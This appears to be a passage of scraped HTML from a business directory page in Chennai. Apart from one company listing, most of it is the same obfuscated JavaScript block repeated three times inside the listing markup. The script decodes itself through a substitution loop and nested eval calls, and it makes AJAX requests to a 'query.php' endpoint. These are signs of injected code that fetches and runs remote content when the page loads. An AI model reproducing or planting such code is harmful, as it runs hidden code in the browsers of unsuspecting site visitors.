ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Shree Devi Karumari Enterprises</span>
                      </div>23 Agathimuthan Street Triplicane Chennai-600005
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
